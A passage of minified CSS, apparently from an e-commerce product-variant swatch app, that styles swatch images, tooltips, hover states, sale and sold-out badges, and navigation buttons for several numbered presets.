div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 